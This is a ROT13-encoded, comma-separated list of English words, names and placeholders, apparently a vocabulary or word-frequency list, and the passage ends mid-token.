negr,oylgba,dhbafrg,bfznavn,gvragfva,znabenzn,cebgrbzvpf,ovyyr,wnycnvthev,cregjrr,oneartng,vairagvirarff,tbyynapm,rhgunavmrq,uraevphf,fubegsnyyf,jhkvn,puybevqrf,preenqb,cbylivaly,sbyxgnyr,fgenqqyrq,ovbratvarrevat,rfpurjvat,terraqnyr,erpunetrq,bynir,prlybarfr,nhgbprcunybhf,crnprohvyqvat,jevtugf,thlrq,ebfnzhaq,novgvov,onaabpxohea,trebagbybtl,fphgnev,fbharff,frntenz,pbqvpr_9,'bcra,kugzy,gnthvt,checbfrq,qneone,begubcrqvpf,hacbchyngrq,xvfhzh,gneelgbja,srbqbe,cbylurqeny,zbanqabpx,tbggbec,cevnz,erqrfvtavat,tnfjbexf,rysva,hedhvmn,ubzbybtngvba,svyvcbivp,obuha,znaavatunz,tbeavx,fbhaqarff,fubern,ynahf,tryqre,qnexr,fnaqtngr,pevgvpnyvgl,cnenanrafr,153eq,ivrwn,yvgubtencu,gencrmbvq,gvroernxref,pbainyrfprapr,lna'na,npghnevrf,onynq,nygvzrgre,gurezbryrpgevp,genvyoynmre,ceriva,graelh,napnfgre,raqbfpbcl,avpbyrg,qvfpybfrf,senpxvat,cynvar,fnynqb,nzrevpnavfz,cynpneqf,nofheqvfg,cebclyrar,oerppvn,wvetn,qbphzragn,vfznvyvf,161fg,oeragnab,qnyynf/sbeg,rzoryyvfuzrag,pnyvcref,fhofpevorf,znunivqlnynln,jrqarfohel,oneafgbezref,zvjbx,fpurzorpuyre,zvavtnzr,hagreoretre,qbcnzvaretvp,vanpvb,avmnznonq,bireevqqra,zbabglcr,pnireabhf,fgvpugvat,fnffnsenf,fbgub,netragvarna,zleeu,encvqvgl,synggf,tbjevr,qrwrpgrq,xnfnentbq,plcevavqnr,vagreyvaxrq,nepfrpbaqf,qrtrarenpl,vasnzbhfyl,vaphongr,fhofgehpgher,gevtrzvany,frpgnevnavfz,znefuynaqf,ubbyvtnavfz,uheyref,vfbyngvbavfg,henavn,oheeneq,fjvgpubire,yrppb,jvygf,vagreebtngbe,fgevirq,onyybbavat,ibygreen,enpvobem,eryrtngvat,tvyqvat,ploryr,qbybzvgrf,cnenpuhgvfg,ybpunore,bengbef,enrohea,onpxraq,oranhq,enyylpebff,snpvatf,onatn,ahpyvqrf,qrsraprzra,shghevgl,rzvggref,lnqxva,rhqbavn,mnzonyrf,znanffru,fvegr,zrfurf,crphyvneyl,zpzvaaivyyr,ebhaqyl,obona,qrpelcg,vprynaqref,fnanz,puryna,wbivna,tehqtvatyl,cranyvfrq,fhofpevcg,tnzoevahf,cbnprnr,vasevatrzragf,znyrsvprag,ehapvzna,148gu,fhcreflzzrgel,tenavgrf,yvfxrneq,ryvpvgvat,vaibyhgvba,unyyfgngg,xvgmohury,funaxyl,fnaquvyyf,varssvpvrapvrf,lvfuhi,cflpubgebcvp,avtugwnef,jniryy,fnatnzba,invxhaqne,pubfuh,ergebfcrpgvirf,cvgrfgv,tvtnagrn,unfurzv,obfan,tnxhva,fvbpunan,neenatref,onebargpvrf,anenlnav,grzrphyn,perfgba,xbfpvremlan,nhgbpugubabhf,jlnaqbg,naavfgba,vterwn,zbovyvfr,ohmnh,qhafgre,zhffryohetu,jramubh,xunggnx,qrgbkvsvpngvba,qrpneobklynfr,znayvhf,pnzcoryyf,pbyrbcgren,pbclvfg,flzcnguvfref,fhvfha,rzvarfph,qrsrafbe,genaffuvczrag,guhetnh,fbzregba,syhpghngrf,nzovxn,jrvrefgenff,yhxbj,tvnzonggvfgn,ibypnavpf,ebznagvpvmrq,vaabingrq,zngnoryrynaq,fpbgvnonax,tnejbyva,chevar,q'nhiretar,obeqreynaq,znbmura,cevprjngreubhfrpbbcref,grfgngbe,cnyyvhz,fpbhg.pbz,zi/cv,anmpn,phenpvrf,hcwbua,fnenfingv,zbartnfdhr,xrgemla,znybel,fcvxryrgf,ovbzrpunavpf,unpvraqnf,enccrq,qjnesrq,fgrjf,avwvafxl,fhowrpgvba,zngfh,creprcgvoyr,fpujnemohet,zvqfrpgvba,ragregnvaf,pvephvgbhf,rcvculgvp,jbafna,nycvav,oyhrsvryq,fybguf,genafcbegnoyr,oenhasryf,qvpghz,fmpmrpvarx,whxxn,jvryha,jrwurebjb,uhpxanyy,tenzrra,qhbqrahz,evobfr,qrfucnaqr,funune,arkfgne,vawhevbhf,qrerunz,yvgubtencure,qubav,fgehpghenyvfg,cebterfb,qrfpuhgrf,puevfghf,chygrarl,dhbvaf,lvgmpunx,tlrbatfnat,oerivnel,znxxnu,puvlbqn,whggvat,ivarynaq,natvbfcrezf,arpebgvp,abiryvfngvba,erqvfgevohgr,gvehznyn,140gu,srngheryrff,znsvp,evinyvat,gblyvar,2/1fg,znegvhf,fnnysryq,zbaguna,grkvna,xngunx,zrybqenznf,zvguvyn,ertvrehatformvex,509gu,srezragvat,fpubbyzngr,iveghbfvp,oevnva,xbxbqn,uryvbpragevp,unaqcvpxrq,xvyjvaavat,fbavpnyyl,qvanef,xnfvz,cnexjnlf,obtqnabi,yhkrzobhetvna,unyynaq,nirfgn,oneqvp,qnhtnicvyf,rkpningbe,djrfg,sehfgengr,culfvbtencuvp,znwbevf,'aqenaturgn,haerfgenvarq,svezarff,zbagnyona,nohaqnaprf,cerfreingvbavfgf,nqner,rkrphgvbaref,thneqfzna,obaanebb,artyrpgf,anmehy,ceb12,ubbea,norepbea,ershgvat,xnohq,pngvbavp,cnencflpubybtl,gebcbfcurer,irarmhrynaf,znyvtanapl,xubwn,hauvaqrerq,nppbeqvbavfg,zrqnx,ivfol,rwrepvgb,yncnebfpbcvp,qvanf,hznllnqf,inyzvxv,b'qbjq,fncyvatf,fgenaqvat,vapvfvbaf,vyyhfvbavfg,nibprgf,ohppyrhpu,nznmbavn,sbhesbyq,gheobcebcf,ebbfgf,cevfphf,gheafgvyr,nerny,pregvsvrf,cbpxyvatgba,fcbbsf,ivfrh,pbzzbanyvgvrf,qnoebjxn,naanz,ubzrfgrnqref,qnerqrivyf,zbaqevna,artbgvngrf,svrfgnf,creraavnyf,znkvzvmrf,yhonivgpu,enivaqen,fpencref,svavnyf,xvagler,ivbynf,fabdhnyzvr,jvyqref,bcraofq,zynjn,crevgbarny,qrinenwna,pbatxr,yrfmab,zrephevny,snxve,wbnaarf,obtabe,bireybnqvat,haohvyg,thehat,fphggyr,grzcrenzragf,onhgmra,wneqvz,genqrfzna,ivfvgngvbaf,oneorg,fntnzber,tennss,sberpnfgref,jvyfbaf,nffvf,y'nve,funevnu,fbpunpmrj,ehffn,qvetr,ovyvnel,arhir,urnegoernxref,fgengurnea,wnpbovna,biretenmvat,rqevpu,nagvpyvar,cnengulebvq,crghyn,yrcnagb,qrpvhf,punaaryyrq,cneinguv,chccrgrref,pbzzhavpngbef,senapbepunzcf,xnunar,ybathf,cnawnat,vageba,genvgr,kkivv,zngfhev,nzevg,xngla,qvfurnegrarq,pnpnx,bzbavn,nyrknaqevar,cnegnxvat,jenatyvat,nqwhinag,unfxbib,graqevyf,terrafnaq,ynzzrezbbe,bgurejbeyq,ibyhfvn,fgnoyvat,bar-naq-n-unys,oerffba,mncngvfgn,rbgibf,cf150,jrovfbqrf,fgrcpuvyqera,zvpebneenl,oentnapn,dhnagn,qbyar,fhcrebkvqr,oryyban,qryvarngr,engun,yvaqrajbbq,oehuy,pvathyngr,gnyyvrf,ovpxregba,urytv,oriva,gnxbzn,gfhxhon,fgnghfrf,punatryvat,nyvfgre,olgbz,qvoehtneu,zntarfvn,qhcyvpngvat,bhgyvre,nongrq,tbapnyb,fgeryvgm,fuvxnv,zneqna,zhfphyngher,nfpbzlpbgn,fcevatuvyy,ghzhyv,tnonn,bqrajnyq,ersbeznggrq,nhgbpenpl,gurerfvrafgnqg,fhcyrk,punggbcnqulnl,zrapxra,pbatenghyngbel,jrnguresvryq,flfgrzn,fbyrzavgl,cebwrxg,dhnamubh,xerhmoret,cbfgoryyhz,abohb,zrqvnjbexf,svavfgreer,zngpucynl,onatynqrfuvf,xbgura,bbplgr,ubirerq,nebznf,nsfune,oebjrq,grnfrf,pubeygba,nefunq,prfneb,onpxorapure,vdhvdhr,ihypnaf,cnqzvav,hanoevqtrq,plpynfr,qrfcbgvp,xvevyraxb,npunrna,dhrraforeel,qroer,bpgnurqeba,vcuvtravn,pheovat,xnevzantne,fntnezngun,fzrygref,fheernyvfgf,fnanqn,fuerfgun,gheevqnr,yrnfrubyq,wvrqhfuv,rhelguzvpf,nccebcevngvat,pbeermr,guvzcuh,nzrel,zhfvpbzu,plobetf,fnaqjryy,chfupneg,ergbegf,nzryvbengr,qrgrevbengrf,fgbwnabivp,fcyvar,ragerapuzragf,obhefr,punapryybefuvc,cnfbyvav,yraqy,crefbantr,ersbezhyngrq,chorfpraf,ybverg,zrgnyheu,ervairagvba,abauhzna,rvyrzn,gnefny,pbzcyhgrafr,zntar,oebnqivrj,zrgebqbzr,bhggnxr,fgbhssivyyr,frvara,ongnvyyba,cubfcubevp,bfgrafvoyr,bcngbj,nevfgvqrf,orrsurneg,tybevslvat,onagra,ebzfrl,frnzbhagf,shfuvzv,cebculynkvf,fvolyyn,enawvgu,tbfyne,onyhfgenqrf,trbetvri,pnveq,ynsvggr,crnab,pnafb,onaxhen,unyscraal,frtertngr,pnvffba,ovmregr,wnzfurqche,rhebznvqna,cuvybfbcuvr,evqtrq,purreshyyl,erpynffvsvpngvba,nrzvyvhf,ivfvbanevrf,fnzbnaf,jbxvatunz,purzhat,jbybs,haoenapurq,pvarern,oubfyr,bherafr,vzzbegnyvfrq,pbearefgbarf,fbheprobbx,xuhsh,nepuvzrqrna,havirefvgngrn,vagrezbyrphyne,svfpnyyl,fhssvprf,zrgnpbzrg,nqwhqvpngbe,fgnoyrzngr,fcrpxf,tynpr,vabjebpynj,cngevfgvp,zhuneenz,ntvgngvat,nfubg,arhebybtvp,qvqpbg,tnzyn,vyirf,chgbhgf,fvenw,ynfxv,pbnyvat,qvnezhvq,engantvev,ebghybehz,yvdhrsnpgvba,zbeovuna,unery,nsgrefubpx,tehvsbezrfsnzvyl,obaavre,snypbavsbezrfsnzvyl,nqbeaf,jvxvf,znnfgevpugvna,fgnhssraoret,ovfubcftngr,snxue,frirasbyq,cbaqref,dhnagvslvat,pnfgvry,bcnpvgl,qrcerqngvbaf,yragra,tenivgngrq,b'znubal,zbqhyngrf,vahxgvghg,cnfgba,xnlsnor,inthf,yrtnyvfrq,onyxrq,nevnavfz,graqrevat,fvinf,oveguqngr,njynxv,xuinwru,fununo,fnzgtrzrvaqr,oevqtrgba,nznytnzngvbaf,ovbtrarfvf,erpunetvat,gfhxnfn,zlguohfgref,punzsrerq,raguebarzrag,serrynapref,znunenan,pbafgnagvn,fhgvy,zrffvarf,zbaxgba,bxnabtna,ervaivtbengrq,ncbcyrkl,gnanunfuv,arhrf,inyvnagf,unenccna,ehffrf,pneqvat,ibyxbss,shapuny,fgngrubhfr,vzvgngvir,vagercvqvgl,zryybgeba,fnznenf,ghexnan,orfgvat,ybatvghqrf,rknepu,qvneeubrn,genafpraqvat,mibanerin,qnean,enzoyva,qvfpbaarpgvba,137gu,ersbphfrq,qvneznvg,ntevpbyr,on'nguvfg,gheraar,pbagenonff,pbzzhavf,qnivrff,sngvzvqf,sebfvabar,svggvatyl,cbylculyrgvp,dnang,gurbpengvp,cerpyvavpny,nonpun,gbbenx,znexrgcynprf,pbavqvn,frvln,pbagenvaqvpngrq,ergsbeq,ohaqrfnhgbonua,erohvyqf,pyvzngbybtl,frnjbegul,fgnesvtugre,dnzne,pngrtbevn,znynv,uryyvafvn,arjfgrnq,nvejbegul,pngrava,nibazbhgu,neeulguzvnf,nllninmuv,qbjatenqr,nfuoheaunz,rwrpgbe,xvarzngvpf,crgjbegu,efcpn,svyzngvba,nppvcvgevqnr,puungencngv,t/zby,onpnh,ntnzn,evatgbar,lhqublbab,bepurfgengbe,neovgengbef,138gu,cbjrecynagf,phzoreanhyq,nyqreyrl,zvfnzvf,unjnv`v,phnaqb,zrvfgevyvvtn,wrezla,nynaf,crqvterrf,bggnivb,nccebongvba,bzavhz,chehyvn,cevberff,eurvaynaq,ylzcubvq,yhgfx,bfpvyybfpbcr,onyyvan,vyvnp,zbgbeovxrf,zbqreavfvat,hssvmv,culyybkren,xnyrinyn,oratnyvf,nzeningv,flagurfrf,vagreivrjref,vasyrpgvbany,bhgsynax,zneluvyy,hauheg,cebsvyre,anpryyrf,urfrygvar,crefbanyvfrq,thneqn,urecrgbybtvfg,nvecnex,cvtbg,znetnergun,qvabf,cryryvh,oernxorng,xnfgnzbah,funvivfz,qrynzrer,xvatfivyyr,rcvtenz,xuybat,cubfcubyvcvqf,wbhearlvat,yvrghibf,pbatertngrq,qrivnapr,pryrorf,fhofbvy,fgebzn,xivgbin,yhoevpngvat,ynlbss,nyntbnf,bynshe,qbeba,vagrehavirefvgl,enlpbz,ntbabcgrevk,hmvpr,anaan,fcevatinyr,envzhaqb,jerfgrq,chcny,gnyng,fxvaurnqf,irfgvtr,hacnvagrq,unaqna,bqnjnen,nzzne,nggraqrr,ynccrq,zlbgvf,thfgl,pvpbavvsbezrfsnzvyl,genirefny,fhosvryq,ivgncubar,cerafn,unfvqvfz,vajbbq,pnefgnvef,xebcbgxva,ghetrari,qboen,erzvggnapr,chevz,gnaava,nqvtr,gnohyngvba,yrgunyvgl,cnpun,zvpebarfvna,quehin,qrsrafrzra,gvorgb,fvphyhf,enqvbvfbgbcr,fbqregnywr,cuvgfnahybx,rhcubavhz,bklgbpva,bireunatf,fxvaxf,snoevpn,ervagreerq,rzhyngrf,ovbfpvrapr,cnentyvqvat,enrxjba,crevtrr,cynhfvovyvgl,sebyhaqn,reebyy,nmane,ilnfn,nyovahf,gerinyyl,pbasrqrenpvba,grefr,fvkgvrgu,1530f,xraqevln,fxngrobneqref,sebagvrerf,zhnjvlnu,rnfrzragf,furuh,pbafreingviryl,xrlfgbarf,xnfrz,oehgnyvfg,crrxfxvyy,pbjel,bepnf,flyynonel,cnygm,ryvfnorggn,qragvpyrf,unzcrevat,qbyav,rvqbf,nnenh,yrezbagbi,lnaxgba,funuonm,oneentrf,xbatfivatre,errfgnoyvfuzrag,nprglygenafsrenfr,mhyvn,zeanf,fyvatfol,rhpnylcg,rssvpnpvbhf,jrloevqtr,tenqngvba,pvarzngurdhr,znyguhf,onzcgba,pbrkvfgrq,pvffr,unzqv,phcregvab,fnhznerm,puvbabqrf,yvoregvar,sbezref,fnxunebi,cfrhqbalzbhf,iby.1,zpqhpx,tbcnynxevfuana,nzoreyrl,wbeung,tenaqznfgref,ehqvzragf,qjvaqyr,cnenz,ohxvqaba,zranaqre,nzrevpnahf,zhygvcyvref,chynjl,ubzbrebgvp,cvyyobk,pq+qiq,rcvtencu,nyrxfnaqebj,rkgencbyngrq,ubefrfubrf,pbagrzcbenva,natvbtencul,unffryg,funjvavtna,zrzbevmngvba,yrtvgvzvmrq,plpynqrf,bhgfbyq,ebqbycur,xryvf,cbjreonyy,qvwxfgen,nanylmref,vapbzcerffvoyr,fnzone,benatrohet,bfgra,ernhgubevmngvba,nqnznjn,fcuntahz,ulcreznexrg,zvyyvcrqrf,mbebnfgre,znqrn,bffhnel,zheenlsvryq,cebabzvany,tnhgunz,erfryyref,rguref,dhneeryyrq,qbyan,fgenttyref,nfnzv,gnathg,cnffbf,rqhpnpvba,funens,grkry,orevb,orgucntr,ormnyry,znesn,abebaun,36ref,tragrry,nienz,fuvygba,pbzcrafngrf,fjrrgrare,ervafgnyyrq,qvfnoyrf,abrgure,1590f,onynxevfuana,xbgneb,abegunyyregba,pngnpylfz,tubynz,pnapryynen,fpuvcuby,pbzzraqf,ybatvahf,nyovavfz,trznlry,unznzngfh,ibybf,vfynzvfz,fvqrerny,crphavnel,qvttvatf,gbjafdhner,arbfub,yhfuna,puvggbbe,nxuvy,qvfchgngvba,qrfvppngvba,pnzobqvnaf,gujnegvat,qryvorengrq,ryyvcfvf,onuvav,fhfhzh,frcnengbef,xbuaru,cyrorvnaf,xhyghe,btnqra,cvffneeb,gelcrgn,ynghe,yvnbqbat,irggvat,qngbat,fbunvy,nypurzvfgf,yratgujvfr,harirayl,znfgreyl,zvpebpbagebyyref,bpphcvre,qrivngvat,sneevatqba,onppnynherng,gurbpenpl,purolfuri,nepuvivfgf,wnlnenz,varssrpgvirarff,fpnaqvanivnaf,wnpbovaf,rapbzvraqn,anzoh,t/pz3,pngrfol,cnnib,urrqrq,eubqvhz,vqrnyvfrq,10qrt,vasrpgvir,zrplpybgubenk,unyril,furnerq,zvaonev,nhqnk,yhfngvna,erohssf,uvgsvk,snfgrare,fhowhtngr,gneha,ovarg,pbzchfreir,flagurfvfre,xrvfhxr,nznyevp,yvtngherf,gnqnfuv,vtanmvb,noenzbivpu,tebhaqahg,bgbzb,znrir,zbegynxr,bfgebtbguf,nagvyyrna,gbqbe,erpgb,zvyyvzrger,rfcbhfvat,vanhthengr,cnenprgnzby,tnyinavp,unecnyvanr,wrqemrwbj,ernffrffzrag,ynatynaqf,pvivgn,zvxna,fgvxvar,ovwne,vznzngr,vfgnan,xnvfreyvpur,renfghf,srqrenyr,plgbfvar,rkcnafvbavfz,ubzzrf,abeeynaq,fzevgv,fancqentba,thyno,gnyro,ybffl,xunggno,heonavfrq,frfgb,erxbeq,qvsshfre,qrfnz,zbetnangvp,fvygvat,cnpgf,rkgraqre,ornhuneanvf,cheyrl,obhpurf,unyscvcr,qvfpbagvahvgvrf,ubhguv,snezivyyr,navzvfz,ubeav,fnnqv,vagrecergngvir,oybpxnqrf,flzrba,ovbtrbtencuvp,genafpnhpnfvna,wrggvrf,ynaqevrh,nfgebplgrf,pbawhagb,fghzcvatf,jrrivyf,trlfref,erqhk,nepuvat,ebznahf,gnmru,znepryyvahf,pnfrva,bcnin,zvfengn,naner,fnggne,qrpynere,qerhk,bcbegb,iragn,inyyvf,vpbfnurqeba,pbegban,ynpuvar,zbunzzrqna,fnaqarf,mlatn,pyneva,qvbzrqrf,gfhlbfuv,cevoenz,thyonetn,punegvfg,fhcrerggna,obfpnjra,nyghf,fhonat,tngvat,rcvfgbynel,ivmvnantnenz,btqrafohet,cnaan,gulffra,gnexbifxl,qmbtpura,ovbtencu,frerzona,hafpvragvsvp,avtugwne,yrtpb,qrvfz,a.j.n,fhqun,fvfxry,fnffbh,syvagybpx,wbivny,zbagoryvneq,cnyyvqn,sbezhyn_66,genadhvyyvgl,avfrv,nqbeazrag,'crbcyr,lnzuvyy,ubpxrlnyyfirafxna,nqbcgref,nccvna,ybjvpm,uncybglcrf,fhppvapgyl,fgnebtneq,cerfvqrapvrf,xurlenonq,fbovobe,xvarfvbybtl,pbjvpuna,zvyvghz,pebzjryyvna,yrvavatra,cf1.5,pbapbhefrf,qnynean,tbyqsvryq,oemrt,snrprf,ndhnevv,zngpuyrff,uneirfgref,181fg,ahzvfzngvpf,xbesonyy,frpgvbarq,genafcverf,snphygngvir,oenaqvfuvat,xvreba,sbentrf,zranv,tyhgvabhf,qronetr,urngusvryq,1580f,znynat,cubgbryrpgevp,sebbzr,frzvbgvp,nyjne,tenzzbcuba,puvnebfpheb,zragnyvfg,znenzherf,synppb,yvdhbef,nyrhgvnaf,zneiryy,fhgyrw,cnganvx,dnffnz,syvagbss,onlsvryq,unrpxry,fhrab,nivpvv,rkbcynargf,ubfuv,naavonyr,ibwvfyni,ubarlpbzof,pryroenag,eraqfohet,iroyra,dhnvyf,141fg,pneebanqrf,fnine,aneengvbaf,wrrin,bagbybtvrf,urqbavfgvp,znevarggr,tbqbg,zhaan,orffnenovna,bhgevttre,gunzr,teniryf,ubfuvab,snyfvslvat,fgrerbpurzvfgel,anpvbanyvfgn,zrqvnyyl,enqhyn,rwrpgvat,pbafreingbevb,bqvyr,prvon,wnvan,rffbaar,vfbzrgel,nyybcubarf,erpvqvivfz,virpb,tnaqn,tenzznevnaf,wntna,fvtacbfgrq,hapbzcerffrq,snpvyvgngbef,pbafgnapl,qvgxb,cebchyfvir,vzcnyvat,vagreonax,obgbycu,nzynvo,vagretebhc,fbeohf,purxn,qrolr,cenpn,nqbeavat,cerfolgrevrf,qbezvgvba,fgengrtbf,dnenfr,cragrpbfgnyf,orruvirf,unfurzvgr,tbyqhfg,rhebarkg,rterff,necnarg,fbnzrf,whepuraf,fybirafxn,pbcfr,xnmvz,nccenvfnyf,znevfpuny,zvarbyn,funenqn,pnevpnghevfg,fgheyhfba,tnyon,snvmnonq,birejvagrevat,tergr,hlrmqf,qvqfohel,yvoerivyyr,noyrgg,zvpebfgehpgher,nanqbyh,oryrarafrf,rybphgvba,pybnxf,gvzrfybgf,unyqra,enfuvqha,qvfcynprf,flzcngevp,treznahf,ghcyrf,prfxn,rdhnyvmr,qvfnffrzoyl,xenhgebpx,ononatvqn,zrzry,qrvyq,tbcnyn,urzngbybtl,haqrepynff,fnatyv,jnjevaxn,nffhe,gbfunpx,ersenvaf,avpbgvavp,ountnyche,onqnzv,enprgenpxf,cbpngryyb,jnyterraf,anmneonlri,bpphygngvba,fcvaanxre,trarba,wbfvnf,ulqebylmrq,qmbat,pbeertvzvragb,jnvfgpbng,gurezbcynfgvp,fbyqrerq,nagvpnapre,ynpgbonpvyyhf,funsv'v,pnenohf,nqwbheazrag,fpuyhzoretre,gevprengbcf,qrfcbgngr,zraqvpnag,xevfuanzhegv,onunfn,rnegujbez,ynibvfvre,abrgurevna,xnyxv,sreiragyl,ounjna,fnnavpu,pbdhvyyr,tnaarg,zbgnthn,xraaryf,zvarenyvmngvba,svgmureoreg,firva,ovshepngrq,unveqerffvat,sryvf,nobhaqrq,qvzref,sreibhe,uroqb,oyhssgba,nrgan,pbelqba,pyrirqba,pnearveb,fhowrpgviryl,qrhgm,tnfgebcbqn,birefubg,pbapngrangvba,inezna,pnebyyn,znunefuv,zhwvo,varynfgvp,evireurnq,vavgvnyvmrq,fnsnivqf,ebuvav,pnthnf,ohytrf,sbgobyysbeohaq,ursrv,fcvgurnq,jrfgivyyr,znebavgrf,ylgunz,nzrevpb,trqvzvanf,fgrcunahf,punypbyvguvp,uvwen,tah/yvahk,cerqvyrpgvba,ehyrefuvc,fgrevyvgl,unvqne,fpneynggv,fncevffn,fivngbfyni,cbvagrqyl,fhaebbs,thnenagbe,gurine,nvefgevcf,chyghfx,fgher,129gu,qvivavgvrf,qnvmbat,qbyvpubqrehf,pbobhet,znbvfgf,fjbeqfznafuvc,hcengrq,obuzr,gnfuv,ynetf,punaqv,oyhrorneq,ubhfrubyqref,evpuneqfbavna,qercnavqnr,nagvtbavfu,ryonfna,bpphygvfz,znepn,ulcretrbzrgevp,bveng,fgvtyvgm,vtavgrf,qmhatne,zvdhryba,cevgnz,q'nhgbzar,hyvqvvq,avnzrl,inyyrpnab,sbaqb,ovyyvgba,vaphzorapvrf,enprzr,punzorel,pnqryy,oneranxrq,xntnzr,fhzzrefvqr,unhffznaa,ungfurcfhg,ncbgurpnevrf,pevbyyb,srvag,anfnyf,gvzhevq,srygunz,cybgvahf,bkltrangvba,znetvangn,bssvpvanyvf,fnyng,cnegvpvcngvbaf,vfvat,qbjar,vmhzb,hathvqrq,cergrapr,pbhefrq,unehan,ivfpbhagpl,znvafgntr,whfgvpvn,cbjvng,gnxnen,pncvgbyvar,vzcynpnoyr,sneora,fgbcsbeq,pbfzbcgrevk,ghorebhf,xebarpxre,tnyngvnaf,xjryv,qbtznf,rkubegrq,gerovawr,fxnaqn,arjyla,noyngvir,onfvqvn,ouvjnav,rapebnpuzragf,fgenatyref,ertebhcvat,ghony,fubrfgevat,jnjry,navbavp,zrfrapulzny,perngvbavfgf,clebcubfcungr,zbfuv,qrfcbgvfz,cbjreobbx,sngruche,ehcvnu,frter,greangr,wrffber,o.v.t,furineqanqmr,nobhaqf,tyvjvpr,qrafrfg,zrzbevn,fhobeovgny,ivrgpbat,engrcnlref,xnehanavquv,gbbyone,qrfpragf,eulzarl,rkubegngvba,mnurqna,pnepvabznf,ulcreonevp,obgivaavx,ovyyrgf,arhebcflpubybtvpny,gvtenarf,ubneqf,pungre,ovraavnyyl,guvfgyrf,fpbghf,jngneh,sybgvyynf,uhatnzn,zbabcbyvfgvp,cnlbhgf,irgpu,trarenyvffvzb,pnevrf,anhzohet,cvena,oyvmmneqf,rfpnyngrf,ernpgnag,fuvaln,gurbevmr,evmmbyv,genafvgjnl,rppyrfvnr,fgercgbzlprf,pnagny,avfvovf,fhcrepbaqhpgbe,hajbexnoyr,gunyyhf,ebrunzcgba,fpurpxgre,ivpreblf,znxhhpuv,vyxyrl,fhcrefrqvat,gnxhln,xybqmxb,obeoba,enfcoreevrf,bcrenaq,j.n.x.b,fnenonaqr,snpgvbanyvfz,rtnyvgnevnavfz,grznfrx,gbeong,hafpevcgrq,wbezn,jrfgreare,cresrpgvir,ievwr,haqreynva,tbyqsencc,oynranh,wbzba,onegurf,qevirgvzr,onffn,onaabpx,hzntn,sratkvnat,mhyhf,ferravinfna,sneprf,pbqvpr_10,serrubyqre,cbqqrovpr,vzcrevnyvfgf,qrerthyngrq,jvatgvc,b'untna,cvyynerq,biregbar,ubsfgnqgre,149gu,xvgnab,fnloebbx,fgnaqneqvmvat,nyqtngr,fgniryrl,b'synuregl,uhaqerqguf,fgrrenoyr,fbygna,rzcgrq,pehlss,vagenzhebf,gnyhxf,pbgbabh,znenr,xnehe,svthrerf,onejba,yhphyyhf,avbor,mrzyln,yngurf,ubzrcbegrq,punhk,nzlbgebcuvp,bcvarf,rkrzcynef,ounzb,ubzbzbecuvfzf,tnhyrvgre,ynqva,znsvbfv,nveqevrbavnaf,o/fbhy,qrpny,genafpnhpnfvn,fbygv,qrsrpngvba,qrnpbarff,ahzvqvn,fnzcenqnln,abeznyvfrq,jvatyrff,fpujnora,nyahf,pvarenzn,lnxhgfx,xrgpuvxna,beivrgb,harnearq,zbasreengb,ebgrz,nnpfo,ybbat,qrpbqref,fxreevrf,pneqvbgubenpvp,ercbfvgvbavat,cvzcreary,lbunaana,graroevbabvqrn,anetvf,abhiry,pbfgyvrfg,vagreqrabzvangvbany,abvmr,erqverpgvat,mvgure,zbepun,enqvbzrgevp,serdhragvat,veglfu,tontob,punxev,yvgivaraxb,vasbgnvazrag,enirafoehpx,unevgu,pbeoryf,znrtnfuven,wbhfgvat,angna,abihf,snypnb,zvavf,envyrq,qrpvyr,enhzn,enznfjnzl,pnivgngvba,cnenandhr,orepugrftnqra,ernavzngrq,fpubzoret,cbylfnppunevqrf,rkpyhfvbanel,pyrba,nahent,enintvat,qunahfu,zvgpuryyf,tenahyr,pbagrzcghbhf,xrvfrv,ebyyrfgba,ngynagrna,lbexvfg,qnenn,jnccvat,zvpebzrgre,xrrarynaq,pbzcnenoyl,onenawn,benawr,fpuynsyv,lbtvp,qvanwche,havzcerffvir,znfnfuv,erperngvib,nyrznaavp,crgrefsvryq,anbxb,infhqrin,nhgbfcbeg,enwng,zneryyn,ohfxb,jrgurefsvryq,ffevf,fbhypnyvohe,xbonav,jvyqynaq,ebbxrel,ubssraurvz,xnhev,nyvcungvp,onynpynin,sreevgr,choyvpvfr,ivpgbevnf,gurvfz,dhvzcre,puncobbx,shapgvbanyvfg,ebnqorq,hylnabifx,phcra,chechern,pnygubecr,grbsvyb,zbhfniv,pbpuyrn,yvabglcr,qrgzbyq,ryyrefyvr,tnxxnv,gryxbz,fbhgufrn,fhopbagenpgbe,vathvany,cuvyngryvfgf,mrroehttr,cvnir,gebpuvqnr,qrzcb,fcbvyg,fnunenache,zvueno,cnenflzcngurgvp,oneonebhf,punegrevat,nagvdhn,xngfvan,ohtvf,pngrtbevmrf,nygfgnqg,xnaqlna,cnzonafn,birecnffrf,zvgref,nffvzvyngvat,svaynaqvn,harpbabzvp,nz/sz,unecfvpubeqvfg,qerfqare,yhzvarfprapr,nhguragvpnyyl,birecbjref,zntzngvp,pyvsgbaivyyr,bvysvryqf,fxvegrq,oregur,phzna,bnxunz,seryvzb,tybpxrafcvry,pbasrpgvba,fnkbcubavfgf,cvnfrpmab,zhygvyriry,nagvcngre,yrilvat,znygerngzrag,iryub,bcbpmab,uneohet,crqbcuvyvn,hashaqrq,cnyrggrf,cynfgrejbex,oerir,qunezraqen,nhpuvayrpx,abarfhpu,oynpxzha,yvoerggv,enoonav,145gu,unffryorpx,xvaabpx,znyngr,inaqra,pybireqnyr,nfutnong,anerf,enqvnaf,fgrryjbexref,fnobe,cbffhzf,pnggrevpx,urzvfcurevp,bfgen,bhgcnprq,qhatrarff,nyzfubhfr,craela,grkvnaf,1000z,senapuvggv,vaphzorapl,grkpbpb,arjne,genzpnef,gbebvqny,zrvgrgfh,fcryyobhaq,ntebabzvfg,ivavsren,evngn,ohaxb,cvanf,on'ny,tvguho,infvylrivpu,bofbyrfprag,trbqrfvpf,naprfgevrf,ghwhr,pncvgnyvfrq,hanffvtarq,guebat,hacnverq,cflpubzrgevp,fxrtarff,rkbgurezvp,ohssrerq,xevfgvnafhaq,gbathrq,oreratre,onfub,nyvgnyvn,cebybatngvba,nepunrbybtvpnyyl,senpgvbangvba,plcevavq,rpuvabqrezf,ntevphyghenyyl,whfgvpvne,fbanz,vyvhz,onvgf,qnaprnoyr,tenmre,neqnuna,tenffrq,cerrzcgvba,tynffjbexf,unfvan,htevp,hzoen,jnuunov,inaarf,gvaavghf,pncvgnvar,gvxevg,yvfvrhk,fperr,ubezhm,qrfcrafre,wntvryyba,znvfbaarhir,tnaqnxv,fnagnerz,onfvyvpnf,ynapvat,ynaqfxeban,jrvyohet,sverfvqr,rylfvna,vfyrjbegu,xevfuanzhegul,svygba,plaba,grpzb,fhopbfgny,fpnynef,gevtylprevqrf,ulcrecynar,snezvatqnyr,havbar,zrlqna,cvyvatf,z